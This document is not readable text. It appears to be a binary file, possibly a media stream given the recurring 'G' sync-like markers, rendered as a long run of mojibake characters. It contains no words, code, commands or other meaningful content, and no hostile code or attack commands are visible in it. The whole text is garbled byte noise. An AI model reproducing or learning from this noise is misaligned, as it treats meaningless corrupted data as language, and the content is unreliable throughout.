0íB	.xˆî:5d˜²Ü™é7§à)@†ÅjÜ:´¹ê™ï‰ç(N7ö*Øj4­gcZRnÕÔŒW@ˆë‚`Z¨…”+¸´ùÑ ·Á &š«º@f0K¶*Ûo†0@Ï«D Üÿ@WâdS¤Bit[€i‡ÐPê øG#'T P!DÃî’e/8©€ð°2G ¶t £X…‘Æ7Oð¾ ’±0T±h(ýñV"ÍÁ½Û€BHÉ†'¤Ïž ƒäˆ%yXWÓi¥ÅÄë5Sƒçæ¥]D¶a*Èkl ö6^ #ì "‘‹ÐÙ@f†”ê÷á…@,=½Q[mä>ÿÿŠ& g±éàÆ).Œ8Ø‡ôÄÀ¦²HÐ@‡5Ú…>ÀPišA¥^rFNë£‚›í$@P¬XìÒG ®0ä|ŠøÉ§øL ²h&Ë?pÑ_ù¼çŒ¡’ë%·Ô:ž
¶‘ÈäÝC ¤Û§M9:_¸ýc©âà¨ÄØ4äÿäogú£õ%¹*(Y0/£U¶#D¨3ú6Á+Q‚¼ÁähbÌäÖËCRa\É(±‚Á…’©”èÏ%­¥†ÿ±F“f–JÂy¢hnjºü&H;áÓ‡Êûåâ¼{àëå¯àí¥Ø¶yG ÒË¢èaÀP²ì/¢ƒÒúw| +¥•ï–½…Ðõ÷¶Õö¡d	Î˜ŠÈêãÜ,!ùñ¨ÑŒk^°“€>%AZÍÕ	-77ŠÝÁá'å¿ÇÆ6.
AçE‹ÈÞèsäí€KQù‚i@©KœÁ[2È2…”fï)Îò€ )!M…±h5Ú^Ó&’¢	8X<qÑwÔ013àòh1”sŽ‘á QÑe*"mP•½½¸€)o©"‡‘G 2M¿ál pÀd\¢µXQ¢Ü¢˜
Øh¤‘ÖŸò	sºÈQ:‘ðb€â¯ÄPQà\ïiþS ‡Yá2tºš»u :÷©´-mÐÜUmÿ`nàâ8|9d_~¨
Ì}3eºëuÒÄøaYIÊ¸,¥ËY,5@xdT”‚±iÎƒÚM7[}³aÆPãJ²­84j,Ýp’€	ã¶œ,Œ}ßÅZ1V-‚Ážl#ÆG ÅÚ*ÁÍ	¸ rh»²¹(ïÛa±Dã|5PÙ9ƒwYkÒ©k¬rPº€;ØBj	=ÔSi­¼ŽWËX.¶êÛr<¦/_	©Uá{Þ:õ¸Qºìþ¡5élt}pYFH+“PRÈ(Rÿ‰™›D“%t•¨/1k” ÔÒûúUèML *#Dö7B3CJè_T^4çCPûálevùÀhTÓOÎ¢àHKh€¡f©lG  ^{N%¿@í„9QÖËTÖç— Öçüü°{´¥qH!ŠàaSåŽ!„'‹Y·[ŸUÐ˜U–¶	šÍìÖn#£ ªeÃõŠð™©Ôø-–Våü¾	+Œ<[W£T'Lî¶¤,H	ÇN¥ú0ƒ÷Ñrb.ö`?*€ýÈçi¹oáùÂë‡å@¸ ÈÖf™»ˆÅs³$Èê†˜0~ÕÍ÷l.àð) ©{è È¾ÀÈXqáG ªÄ¥5Ñ "EÁÖÌ„î1iå%ð79q¹;"Á+iÀ0,1b‹bÚŒGlþ°º€®å(ç
yAÁI’ý@³ÁÏ ÿX fx ¢¬Ôþ¢ØÉhQ¬Pw1-¨A“M~À™€§8Âš.­½3AÛÅºÈØ“F¨+˜±
/cÌtÒ´¦¦yÁ™ƒ[ 7I‡bÚeíÁVÝBn o
§È8ð7š­¢ú(zmÕ1Êc‡´UêdG Qý9+°Ìm7—U	:0P	Íƒñð]- Ò¨†ìlŽ©[AµÁ“e™#qÖ¸Ä]Z@õ«£yZîÛ§†I z@Å›sr+¹\@PD®	˜AV1fÞ“Í%kxÙØD>Æ€EgÌjï‚fà ²ÍAìO^ÒÿpRÃFz O‘@Síø]}PZ èÉ•7*?Ò&“ñ$9Æ^]ö…°ìZÐ?†yyå¬qÐ¨‡Á-yÈ G ‰xN ( $†( ¶qÀ ŒD'Nd‡¨4ÄæÙÎ.?~åÞ–ºÛ@ö!èÁê‚Å–/ðzå…ÅXà úiþPFÅªX“KzäÀ¸Õ†&–Y²/€	š ÚN2löØáte™%—}cX«Å¿
á XÛ‰"×þãvª4jWm é™Î-ŽÁ–}—nÁ‰-eÙ4dEÌ$àŒÐÁt|KÞ*ÅqwiGOÁëÅÑŠ¸n|G  $BDTàwçp4ƒ	d9¡Ë±gá˜À¸¬)Q5•ÈgË`Oáœ §X6à¡ï.ñ­PÌõÚ“ l[1ã–³Ú¿¡yÅ«âÚ×ÂN&±8ä—ÿå¯à³BD€@2KD²M++"ÝÕÙAÚbqzV$ !­¬PøYc^ÐÜìA½‚ô7Cpú™É &; ccÆ¦÷¨Ó™ƒdj×þŠƒÙ@ ;1¥1y’3` jËG Â÷k	€a„ós`êÂê °Xê€bÓhÄˆ—YÍWVN5 ã*†Üç(˜è^¾Íp iXÐopk°Ô[Ý ÓºÛð¦  '`ˆH–-@G%2(¢	K@B2 ‘,_”À+‘h	RZÒß,Rê‘¢â’ "Ê=l?p÷ÊîC8€M†½i½Ñ”‡90‘y’p/j2 ,…ñ S†Ç› ¯°xÎbt
G ”Dfj5à}šôàÒh±ªð <Ø'/ðÂ€. 79 B feÁ&Ç¥yà }4o°axVØ:äÄÔ³®ÚžóøœÈ dhl1N¼`@cœ„p€Fì:ÐÕ  S^2J%PcK© ¼ä­Ð³öÛðš€),  E˜»á^`‘_˜'¼siÍy@‡c  zÀê0®iQÛ340Bý‘”–EÂxä-ðíG ÿ5cøýŠ#ÇO9ÓŠñkLZƒSÂŠÈ60†Ú¤láwJ{³.a°ìËGd7pJéBÊ-¤sA·ðX3èf)•Kñ‡Ú™ƒÙ	àŠ  JÚ`² M>ébn„:ªƒ¨lVç¬'kO»Ï’•©:TýH¼B–<RˆÑîÃ3ÏÌ¦;?=¾»T÷*#ŸÇ‚‚¨aÙ|MŠÜÅ²Ö*ÃÛâÀÇ_Â˜Õëj’h]G  T«båû&‚ªî|ã~&dâä¼½Hf5Xi¸q©\=0kWûÎ?£>*å¶CØ7B¿¯U,Œq„úÿøÍÎë6¼ØP9ŒÒÀæ–®Ô§ÑPR†AxK T2Á$¹Ùïß¤Jƒ¹¢¤êL{Qh3…À ÿþ‚ÔÓm¿à~5\6ÞÛziŽË[/¡0¢Óü& .³1‰ÿù7&“N›€ïÒÍ·¶ßŸO¹ôú_¡ÝQ¡5 G (ªã@ñÙmÙ¨!3\êmm”bÙ’=@ÈVÊ¬¾ûÅ‹2Å–-4Ù
²rìUŠ±l[	¨\@);þ÷â¯-e®*ñoÅZXd¤~"Ó‰Ÿy£Æ§Ì^¯¹à™õ.p ýoÀï”O`™R— ÷Õ7ˆzZÒ’¦ ¡^H*øÔ© OKÕûÞ}>ñKæZdš›Lœ™ô,H­¦4Ü4>mF5Úžì„ù_âpøG 
±:8 #xå˜Æâ!è>ÏÐp‹åî±W%ËÂ¸Z
ŒÊˆî<«Œ†Ð$'nv81Öª÷å£`k¿¾$‰‚¥ë_­te†I G¡”CBÜÜ/,ÌÀD½ƒIÎOnéƒÂ6þvi€­%j<Dúød÷J 6*ÜvTÁþTàÁHc¥¡X9pzªNõËø.ÖïŠˆµíÛl'† r8ƒ·mAG 
Ý…uáÜ
}Ž7´50•-4¾äÃ)»f;É†ZAçA2@ô±žø´]üZÿÝàLÑD)Èû½µë­%¨µŠ±l[b¬[À…Ø¿ár@ðÖåpuEÇðÚkD;>ìŽ–Ó,8ŽÈó ‹kÓd<’ši§âpSKÂ¡	àƒØùÆ›ËÙñ\[ø:¼UðK dWpØ³˜jÈïðêÌ»ŠÆøqàêòÁuƒßG ¨2ÒZqtWÿÄ»”3&Ð”V®£›žd*¥ô€Ìbj,tÛÊPŠÅ¿Ã$€Å•k­Ñ;˜	ß°½ñ–JÄÛ¦§õö¨R–/#ç>ômÞ'aÒ%ÿ…°ªmSr¬pÃàts‚ÉÛ$ÙÄÚgŸ/ªÐl33¬î"2 • wê,½þÀÑ  w´Ê$NûÙ¡ö0¯s4Îáp?ðš$ *‘x€~†`Ÿr!.<G H |Ñ*°T<w‹S$¬?AŠ\†p€±¨5Þ
ŒÃõÔ" 3ÕÆåAŽ˜ÿ¢W«´œW–7Y‡M5H¹ŒùãX&-€cý€1Š¶è%Ä+æ@¯/ »&úxåPØ£ÉqÈÆ`º›¦JÆox[ „°SVtJôL½¯ðÃ€¢bPÞË4ÆQ²Î”¾ø¹ñÉrÃ6I1'¯+¤‰—Ä:ê°Ù®Ç [¿Ž¾µ„É @ÃÕG ñÑÒZqîåÓšmãì"è”… ãä@ Ë´	º`—Ùˆ¨Î†ÆCNup¸ü1ú±Dnh|rýEÛ® ³‡Á# ‚PGR˜·-Y
¸ÃT"¥”&û!œ
­XTp‹°&ù.S?2pðûˆ¶F¼}ž¾<Å
Ø q­Ã8Á„ßÓ#j IIõ¤Zùá7 \Ðólîaa¿yæ\d¢”ç\d/¢ÔçOy	5<èõ£Å®Ú¿à‹Ò»G œ5‘kÄÀˆwÛ.Åý‰l†.ÂŒ
lFžýåšZ¾Œ ‹¨Õ%¤=øc¡=ÃÜêCôT©¡)ÓOÂ® Ö±ÒÜûýv{áñYßVxü.ÜÚÀö8Ô/j+Æü.ø¬EÁ- |ºåñp© ¦?ÑŠ«»eÙüºÿþ*Å]cÔ6-ÿ×‰_c‡ñW‡‰»â¬UÅ±WÅ±ŽàüÊUÉ¨ß„¨[š*PG Š/×â¬C¦Ôñ'J”R6ä{Â¸OŒ_:Üjªºi–X9ÿµˆ-–Ý9Ø¡7 &F:ÜB öO!”Á>ì@ýÕE¨?rÅ^ŠŠ>U ê[d”M5M%Bn2²[	„²ZÉa5 '¾dBvxÚm~Ôm6ÔìC¨i“ÖÈ*‘\…­õ5¸‘@ôF(ø–¾ðwô«'¾d2õþP%YE
Ÿÿ¿ùý$øœj:Ä1+‡X*G 2Ç‰“‰ž…Ü 1;Xƒ¾0‡‘hJó+ø²ÓùûÓ1¢÷"n®­àòIÆXb?…É 8#‰çÇ§„%R‰ý¬ŸqªÞ/&D«Ü!È‰0ñ{ô’ÕJ-r„¹êÜV‡Œö>
M?ÂÎ OÇA˜Êâ#ÿÔzÄÇáø±]6üY={ÊHL"»Ar@¦ØÕ‡ówe(Ì !×Ê©¼~|ø_ð³€/²2DŒpVòu¦¯ÙÚ=°å—G ^¦Aß½>Â"ªHÇh$ZôUÑýkz–pÏf0Î0åÞûüÀUû2àÚm¤`„oêÿø®»Å~p˜‹È—Ž÷ÁÅYÀ¤‘l<ësÓnŸ1qŠ®ÎHì¢y{—”•
’QZ 	 4c·e².$ùîfë÷¿ußñl[úÁ¶×<Œgó‡)’™I˜3:ˆ©Œœ… wF)AÜG8ÀíÁß¾²*Å]K±n2ql[ŒRÒG  ž Š6¨ëÎkþ*…P«b¨òú=@=¦3|Uÿéé¦ÀtÅv`4Å8Ü- l®?ü@èÒÃ%FÈ8‚Ò2
6‘ºÀ[`&”8Ð"77W~¡l 8ØæÝH»ÿ'uMÛbÀêF
¬»ax¥ðÂN¶ÛÛ†ÇÙû™íñVX,V_ð{¬J…}4ü* O4/?¦•-É|Ût¨òå[‡9@;‘4ÿƒ:Ó ÆÇG ¨1ÙÿjÛ¬»oÏ§<zæß4Nÿ¸O &m$±·ßìµå¬µÅ±l[ømDÞPlBfÔð•Äçmþ*
s¸ûž5`Ü:;!@zœ…N;åÛh-~×ñà‘¦Ÿ¦˜T áåÈ|´(³ÿài
0Tl
åEh9þ
÷ 4FwJºE‘eH±ð1dÖÜQm	àçD*+€€×ý7Ç *ÎÅ“+;¡~`Ôß¥Á¦ÓÀG <í Np :d„ÜJ   z‚Úk ÁÆa¸õ•d(4,ð¨š„£©¸°¶ d`ˆû@Z*’ôÄ¼ ¹Šˆ†…0Ÿ	ûa—e ï³–À	"ºˆG~Bt
IÿÂóB^Eü´jë	haÕ$w¿þ²ù„á»
ß•h|`úÔ%@Ø&€[´  ó¡B  eÅooÃ€Å!þYaYtŠl-ÿ‡¶¡#µµËnRðØÉ8¥rYG TŒèºñiñÅð™a€_“›@2]	ßÍÙ ÚÈi {LWòJ­±Wá…EEóNØãŒðÄ=ÿøOx2öJ˜°9Âô, 3‹ ë€ ›q¸ ^E€ƒ³-¨ÀKM‡ƒˆ…Ž‚Xµ%â§dÖšâbø	K•ÎGƒõÓNŸ†T	zSšÝlL—¿÷ ot,õÀjºÓ›‚¶*OgYpö!ÿs}„]Ó™Ï7a§-¶š~Àº G ¢‹(éÈÝ—í@âeÚøY·K'l¶`âe|WiIKDjf-€900+¨â‚­w`°æ1
*„`'¡êêÛV'¬j`\Xè;&µCF°ˆ²±Ã+ô ‹´2>%Ö¥ý`…ÙéÃZ¯	¸ â@é8èšžðŸÆB
ò«ðAÎ{ÚJŒ  Á¾eo¬Ã²eO„´Ã G:?Í=¶áŽßF•Ì@“pÝBGø1ñjOˆnG ¨€ ¼õÒG%]Æ¦ …_µBŽ 87ú}é¡"¦¨²¬ÿ>
ä$ rÉ€—\È3½y€Š+–Ýu Bj #5¸DHãº2XR°h8Ÿ(
ñÀ WBåøKËÂÝ¥‰·C@è&ÍÔ,šFPE•
’ ½#\"s‹æ_  ÓÙf°ÞÁ5ÕO>:ûí^1ŽLVÙÀñµ IúKøôL00Š
t”tºø¶ü¬1€G XìP AöGÌÙÚ #É¦™€?1€š£¼¥S	á #äŒxç“ÖCî0(n¶çïxL ¶£”È[ýk÷ÿ¾{³á¢N³[YˆwÆÓ†wäOM4°›PÅôJç§qeŒGC$ %¬º#ÀwÐ	ÿ1Ú‚f­‰€@ÐL„‘a‘ aÆ°\í²¨`8Ø0*ûºãá¯Ôi^á`?¥Au J@G ÛøJÞ~kCú 6äØ—Cp¼¬6GzÔ&ž]òÏÇ¤LlYPÅ<:´ÓOÂd€	{g¢q/óå+#ƒ8›ê½^æuÓ×¡ê‘ÆÃ¸[¯]u2Ç2ZŒBä€&7q(Üø&˜°Öh’,Þ™D£,¢Ûj Ê‚iäM	ôŸJàÐ
–)Ýþá5 ZÈÐšâëoÌ1+ßˆ|û#På–Qj‹ö,Óî^KU¦)[Ü¬ˆè.HG (ÇÖÊ´ŒÕ¯ä­Nó£´£mO§:;O^ŸNìú‘Uæ½l®)§øP“9öp0Â|“ü”üU–Àû“Û'½Hžå ê-!6šŽ¹t,ðu@‹Ó ™ !ÐÙ´ºJ
¡ÜoÿzÏ*™êe˜«L†*SN<#6Æ9‡Pt¶D¨Û¢çêT æ§Au %©	s‡>íü„P¢
JŒýDî“Ô|
&Ÿv¨žæW©ö¼G ­qÚÙæ§Ù6=?’ 9UTÜ~~¾ÙÑ@ ÊÊ@ Bæ#UJPêø°¥:ïx™vËQIB€# "Ú }Ë8åpõ©““³ø_wãa2ÏíMœãŽ¦¨ûCõ›=1ˆNI‘î,I‚’µ½ÂØ@£¦H¡kŽ6ÿÑ7&1§Y®KÀ5.¯0/+ô®  ŽIf ©„K@SËZr³fg£˜€»´#µšal!,Hpo2ÓïG ™”ôý¨pûK’ÛvÕG.|ûyß§…° ŠíbÐXÂF: ÇŒªÞÖIi–ZÖè³A‹šÈÁ„°…»Šä°zæ°zQ,F)ÓÝØYÃTq(Ÿ?œünû+(Y@vÝF®ãâ¦+Wø8[ƒ¯‡X”+`áÅpzñpžP 5† -ü™2–Zƒ²ÅÃ<íÜ—îr`²Jü?” Ò@é5 =Œ:Ú%é< cpŽšO­ÃwÖG °cðK¼¡7 (¤aI «A¾+Œ†æ6'õ¼?ð×äº.ê–? ‰ 9Ô|òäu†€Ü.ÛQàôZžÖ÷‰iž? ûM</uAV[5šJË%e³Y¿ð® íòü«†Å@%øŠ@îB¼kÎ7€JÌÏéÚ«Æu»^«Õ°².PóƒC±ŠB¹{âê+9UËÂ®ä²†÷Ká”uòÖ¿lûhO{b‰"Ú=×ùüÁJP‰GG ¸äœñãã€?Ž¾}Ô*ø·ÆšÀÓ3Í]° ¶-­È’£ŠSa›“¦ÓÏ3q`YCfÜÐÎ<Åº¯„Ü+O/×·\[â¶Ûÿ…×¦Ú™ÑoÅX«þ-ñBŠ ·hMÆÐ*Å_.ñoùÑPüšB|îrg÷Á×Ç_þ-áU ÑÖ;€‡üy·{íShq›¤²I¬ôô.£ÑÜn:úúëÒJ¶ÒI¶ÇV-¶ß…ðÌÚ3ƒ‚Ê }^&G M< sjº±Ù´ ÖØ3ˆÏ &G±±‡Õ¢WTúQŠÆÒÆOÁ¡ñ^Ó‹+Ýü(à`ÔY:`I…äÑ´Õ}Š¢ë‘Åa’ˆÖÉhV†¦Ðçñ’éÆ>ò´ Ù#D	èTëŠ“ìŒ~ù|Á¾O6çb•‚m(
 ChÐŠD§úÈzf•ÌeÿðF} m¾7aHõ˜ Ì÷ÚIÚ#349m:Ù8>¡Ü4G BÀT»G÷U‡6ûxexÅ•À< ÇùJ1u*Iƒað€”¹ÅªX¹ b¬ñ0§Æc¤1ŠçÄx|J±-'5À€È Zå3 ¼ÇÐ@ñ¬´‡1Æš„‰€—Ðr^5Ü—jP &àÏškðCÞ0|ù¢•¹öAT*Ê(­Zñ©¶)€æ&P:É£ƒ—ÀUa­Ì4Î`9d¼2†PM@í— ‡‚ßÿ.ÇÓG —"Z‹/˜OË†ÅŽ«/u1j~!R@W-L+ìhÏ.@“'8Q¿M˜Â’òéÚÃH ïqÝn“`¼"µ¨½ÀQ¬SµQ@a:ƒ§É#	¨öØŠêQW”?ýp…~š d“Ô¬ürôI–/ Û6ˆGl¦ñá-ãšp«4õÔ…#ƒvÈ™mìiæ8Ÿ¢¡T.¾B¼9À¸VÙ}a¾¦<fÝOG3G `lHæ‹$-Æ˜›°ÆèPÚ	•0:vº@'Jº²Õ 7aù‰’ös´YE©NšzpŠ .;I
¶ã#è9{ É× î©q¼À(³‘ÇíÉÁ¢pq¢Ãyˆ¼‚öIÐn@¡ÎsÀ(¬) ‹pP?€t£¨Ie‹@ØnÈxÄ„TÉ…'EöM¿ërqkÿð¯êæ°bÐ¡é,#cô˜ áy*dG âAeÖ Ä‚ða7vþÀY
«*±ËpÒ
Q†ÓzÐHÆHwFž²H´ÜX“[¬,`cŒ( ‚ÅS½ Èç EßñE8±˜æÚÚð!gÚÃä¦fÛñ×¤€ ¸>±"ðh.ÙÍÃtðÃÔpCžÄ»éPI@‰Ÿ!\Ãt˜¨Éš“ŒòiÊQp0KìéOö>W
Žªoû„d&8Rn1âA˜^m±œa.´èA@#€YÂd/¿ÿZcG ÜÒÓ#¬1[ëÖ€·£h»Ø7EX-À
HW¯ÐÔÓaï÷šÂƒ¿¦[Xß×ñbÝDU(³™#ƒ(»dZÓòéÍ+»T²”mVZÃmYvP^ks¨_}Vˆõ©ÆúÿáƒNŠ²j¶ÕÜ<1Ñ9"Ú¤^>ÿÛÎ<¡oÕ8>Ñ“¬(:‡ÿ< ·X8Ê039ŒOÛa–Û‡ÁÃò¶_†q:z¥«±a½Ÿ3‡} G «3èX†'†VLÜã‡pcšdÁ_¤;ûmø]À	&!œ@—&¡ßŸÿáglððŽÂT'áÄ‡@¦â‚jù`
»0`|º¥úY8 ¾KÀpd m§ L{þÀU;”>¯í¤ÜØÁ®½uäúÍûñqè(ôƒÓ²;qÏÊJj>FïBjZû_üiÄ’m¤MhI@"ÚÍ}à*…‰Ì"ÔÌ±F71ì–¢Ì£ÎG ®®¢ç¢ˆz×hwµ3"àEâCëÀrKB'ßtF9ø¡u„ð™0Ú¯cÃ€ù›ÀÎË¡lë$-±$rÚB5á c171X)×‡°³”eìbÝÝø7ÁrÝÝÉrC¼$çRÊË;óÂøg}ÄTIÂN n‡¥J>#ÿäTh˜ÍÎšÐ®R!1¢’€bdž"\­“;A'$*àî2ÂûtV6>¢çí @HðÂ‰B/ä†£¤ŠQG ¤n¨G»àÍã˜åps6• éËTÈ½°<ÝÅÐhû©>°ž§ˆäüìÒo&“k®$«­$´è&à	YaÚkæÅX«ÅX«LRÚhRÄ-TtÀ­nÈ1qW,µ.áß¹kÚ£„ð2Ø*YCÆ·ié¦Û=4NÍ>ÕNÜfÕÇ¡G P Ý¨/›ÿ–‹sÝ^¥„ðÁs?DMñoéŠ±V-‹m€#<Æà@ÛÔþ*Áßî'RIË±G lz€’bÿ›]ßþ½‹x¶]Äô. 
ùcÎ¤¦/¶¬3¾¯¹D°]hz–ršHvTæÏ3tI~ðÎ F0Öà´Qy ¥òŒŽ™3›L5.Ë·-bVeE A‡Æ
Å¢è¨èM,„b²Ößl(àÒM¡?ëïþ]Šø«xœÎÖ9ié@6’W¹	 E_Ä-FËÅ`²üìa)S5rÃo8™z1¦„ÔKüÁv-ÿb¬G [ø<zV…T @ô`¥öÎ´þkÑIxÔÕ.ðbÔÀ Ú$2ÀÁ¨h]@W‚Ø:öÏDì†.”é ÂÆÆ¥ôÒ%ß~5ÎÉ‹¨0¹Ûm5Œ hž^2C¬0ŠÍ@  ß[øÎ © ¥	`È%!ºiÛ—·…üd	Y!I™ŸÂçÎÏœ@¶ X·¡ÁêÃc
ÁÐ6(Á•rà&eVôíèµ»ÓýÆ{oËŒÌ•K¶ö?‰¨oaD™G »(“d1‘ß€Ç“=ÓOl,¼°2†Õ–ÝÅ÷ü¬oq	‰Þ142ú¥¯¸Á
SÿœMðÚQx %°ã´¼â·Þbêfyë Ë<÷Rñ‡ïú™~ša'ð Äe Ì‡	sW}ŒBý0‚É°P •ÓLˆ€H•õÍ=XÚ•@¦Z!Rr“9,zL#¦äLV|rPSÇðÎúÿ"e¼ø¿ø¸¾-Å
’ :G ÀB½1ˆâP‚ÐU{p¶ŠBm^ä \„¿—±¥ÃÇE s— <bYfAXž :6qÇ›o‚Ô\‘uÂ¤€Aæ*îååEŒ÷ü¶­~Ðo|ŸgpAfk^*iÂo‘‘ïKXÔ3á ywE„qú=—š£.ŽëY8AµÊˆO ÿü…0$fIA¦^’·WB­wž˜ ç~TÏ_™ D’4­±¢LÇS·¾ù
G à«‚RCEÀ~ˆSòóÊIÐeðKD$HŒaGHa“…3B‡WPzÏéè‘8›ßöqiÒS`  Üš0¸7Þ&Çå’Ði±LAÎ‚l5HØ4IØÈh@4ŠQ>\ò{LTÞÂ…B¿.ô6¥²ÀÏ˜ÿ›îGÍU Ø}í6Q/lÙroLô¬;¤8›1Ì|NkØCzÄÒäqQÐ5%*,Ô)‚É£\ÉYû5¨²¨(y õØG ·êQ£§©ÊNûÆ[	Ÿ%UòÇXIÉœi$&àz~@D‡\·ï½ç…ÜsÄÈ)—”‚?èñäýNcÖÈðö"íIjøxH½
`+ ’¦d ÆÕ;âß˜‘©)35aÍZ»ùË™Ú"X¿inOÀu ð‡g\À*âZë¾nºv»R"Ô¸hÝå¬ã¨ZM4¢ÐÚeF)‰€1tMÚ(ƒâ‚	€ª4›= ¦ G t4´Ò£ô€÷òÌçð¬íKìbUŠå´3áŽÎa“š¨ÁÅrŠIý¤IPü pÑN#óƒe.Wÿƒ•	‡#ˆÏÄºJÉ!Ñ)5ð¥`Ý‚E  q BºÇ¼	ØÜ‚x2UÕRÏ•)ãæŽî*ŽëÇKPÑˆoÓi`ˆ°STkh¡¨&œÜ±TPª€b4P»íì{ÅÞ?–Ã¸ÓÙË¿<ºÒÅÕG aèž‡¯“kÖƒ±!†žY	¨#P²e‚)BÎ8Ÿ,rùk=èÈÁcG‡fæ‹cCZ % Š* ¼7•ˆ0…ò  ©€–=š¦Eû*„É S2DÇþfÑÅ×ÐKŠ ýKÔ¶Ô¨ø¢%÷W…;8§€:H_" Ã|QÜ 	â
ºí
Í¯ßˆg¨ÚÃ%Øí¥RÞdœeMË‡þÁ`< txh<–™Ô 8ÙG 	þ†´ùhã¤BÌØ5
ê…u@¨Ý¾ç+D:í
¹ëOÃÇ³? 2ðFÐO\!’æ,’‡&dÊ_o£¾‘Z¸Zj}=2}vøa¿sS!¨µ6¢º-8—".Àô®0 8ôu€ÝKø +Ä¨&HÀX£øO¢¸±‚_ãõ£(.ƒt iƒ%ƒÙ/ PpÖ ÞŒC&ê' 	¬)Eð2dàïA q¬'VÑbülG ßâ…°@RCxÐœQLÁ¼=\á˜1Šïo=lðÔù~© ‚Å†‰ÆÛ÷ÜÒB¯á,Åáú^ã·5·;›Ùq
8 ˆ;‘¸oýÞÚUešÅÈºS¶Ï¤’#B„ë~Ëæ{¿¿úÊgÓÉ¸G¹ÞýÁ8  Š½o0›"E‰v“P‰Þ2»Â> •¸žFŸH¯ÑD(*˜ÿ•Ú²³0˜­ ±ž;‰ŸFÊx/G !VªlÔèÇGæãÒÐ´¸qx¼°¼& ŒuQË!Ä^™¨ÿÜ…4»Âœ?)&dÙf`0Û­tÖ&¼Q{TŽ)Jµ@RaSáHwI¡5 ^Å¸ÕwW¿Ïàú–<ŒñädyŠÊTìxuÆ¡Ö#ADQ%”	p·
‡0š€Ý`Ú¿N`\ÚkÊÉìBãxJ…j[ÍDË;pþ¤3MZqÇWUªS®øéQ•G á5  ?Ä4ì rUCˆ“y;—^Ä±L€.Ü¤Ù «jø²Éçn[o´[THù1 ?"èsåõSBê á±À˜êP<é…dõ"ªÆÊ•’@6W€:pK€ôxD¿‹äœ“5ZHz6”¬)C2Ø“©§øM@œfYà%®HMkOð¾‰ÓèÉÏkŠìX¥$üúÓlv)yBj ¸»¿Ì|ÑÑkÇŽ€àïáG Ôø8™Kxpî ”±õñ4& rlW¹MÓ~üUŠön2]ã—Ï&w!2@$‚ù€&±…€¥‘‚>;´TG4ÌW0cÓ¾qâƒ´ã§i0Ô?è'ob!¨Íã+e¦"‡¦ÔÁ	;…€ÎZÉ‘PM@“¾páÜç¢ŽÝÿÝmO–
­¤	ÐÉÁ¤PKÔÀËTëÊ _(£T4fû„/à½³W¹õ ¨–[‚(Æ†IG  ¯0|´$ëôd1•íôTJ)¸ð:è e” £¢Ðè(¥€:Ðf@¿Âê   3'ÇŸ–Úûb­PÃ5=›HáìÀïcxÏ¸„hõá5n€ÿu¶ÿ	’ '†3&/[nüæËL,Ë5×ºcI¥(Ã7|*¦Ö£Ll›Pš€è–YÀ*‚ô-‹e–hpóBØ_Xáæƒ‡Éq€¶3Y–ŽeRèÄ-P:qq¨v2ÚPìfûG ãÀ‹+ÿ>!ñÁÔdv4!Þ!Óú$ nLg13‰X¯¤-ÙQö _ š‘KBëcmn2jr„·Jƒ¸ÆïÅý,¨Ä*H	X r€y,N
§šg×¯e^(˜%Ò…x¤û‘ÿ0'€ÄüŠCê`GXø*qÒ¡Úú 7·Ò)T`‡ªFEø±­X‡GÈ[ÈO $ ji@	¢pf…tÅàÄÄD¢x‚XÝ’‚¡¹¶žL	G —èPC-
!­ŸÑ•ê3JÐ“3ZC1pZ[FPu±@‚5ð€ €L²^  > „!e CíH¶N¶BôÓJ¢÷kÔ'{_~^éLèZZ†á®ý'žaáÁfô¤ï#‚iuþPõ"ä0'ÅßÃîœ®‰	ë@jhCx»:ÒRÒäA³Ü(ƒü°44e{³°~ýN³Ä´R ¾ 8¿	J›Š½Ñ~E¬.ÖHO©aµdµŠG }2à Öçí@Àz² 5R ¨ CX¯ü)€35pðD¡C,ÇÆ J²\Øt6È€â›D—Ë±rÈ=Ê‹tl îåkjØ*')´j{Oa8È&424Ð+×Bn‰Å†H^‡IdjÿJ,Ë»iÁj°JnÈ‚5f‚·	¤ó® 7‘ñxš*¦nHéÊ"Å¢xmaL Ìå2Ìbõw[J‚˜rðmç'G °H>wS•4„‰â92ézÊâx4 „3øÚë­ÁÝ¡°.¯©¹™GxðŽÐËêŒ24gJŸ¹†[Ðyid	â´,œB˜ÆÿFwü”ÔZ¬°ð7~øMlGB6[Ì¦û=03d­JI2VTá§‚Ÿ–£ñ¥fŽ£f•þ§¹g(Ú¢f OKÀ–}³¡U L„AZŸOŸeó#ŒÜ¼Ä ­Rò„(pl@—åÔ±5ãi2üÚÝšËG ÀvßPÎÎDÝ\Œ…	ïßmÆ`‘úV kžÀ6ynµhð¢|ŠØXÌÂªZÀxh+ÒÌ`Ú~gÕ¼ò^A5ò@ÃY	²±H¥=©–Ù•kí¡Ð}R!¿m¯áBA ´oÒÅ3w÷˜	ÌÅ¡8ÜlÒ‚èXøÄÎ¡7¿Ë³P Ðê-¶ÀtuãL¢ÑeH]@¿$ª 2Ë"¯mZ­¦?ÉmF2)78ƒu£d`G ñdc€;Çúô÷·|£m*š„×„ÂæÁtmÀ*HrÄÇôÒá}…†úàÀçŒI„ïðKÊÕ0 !:š V“«§yšôÚ…!û½ŒPÊ	¯Usy]bWBðºÃDµàsT–>.#»q¢ìüó$ßÔ(H*²&¢Fû·‹¤»G+PTçÔãsÿŽqw’ ¡ Œ·™ŸiUd$Õ–ÍÚi2ç¯ÇàÔ˜ÿÍZ"ú´* X£¾Ô·µ´G u@VF–Ù™KŸiGúìUŠ»>)¼& A¨þ´(knÅDX$V öU~ 1ˆ¡¡p,•&ˆl¨·Œ»_¡5	…¸Ý°î¹¿Àð·†½€ €Kc;è/{)¶ÓÈ î†‚
X¡SÒ.rËZüŽ:ÉTQ<éÀz€2‚O’‘W˜k½š¢Z™fwCzTU½J"‰mE[‹ ³@1Ô ƒ–€šÁ5z¿ý¿© sG R†Æ•ùkŽ5†cí[ˆÆlcýhM@”l„bLŽ¡ÿ¾/o‰3f¿µšäcTãê—vPNAW¢$„ð!.8ÒÁ‡–ü}u-yïÅX«ãOLIÓ¡4(H
ðzaTˆ¶ÀvÛÊšàYs.ÏBW`­*ÕsP-Õ`5ÄÐ	<@
Áíø¾ôv YjÐ·Àÿ ä~¹ONÒ¸[«¨AÀ&‰‰ó‰ªÔ˜öÛ¦…¬°i-)þ$
âåe‚fG ùŸÇK:ÍDðdxíÓnb{Ûlo÷}ø]ø 
¦`#ôÊT?Ç1øÓFè+§?¡_ªî¦¸ôt*Ú÷¨®úÅ
:‰w‡„õú ™ríŸ†ïzŸ:
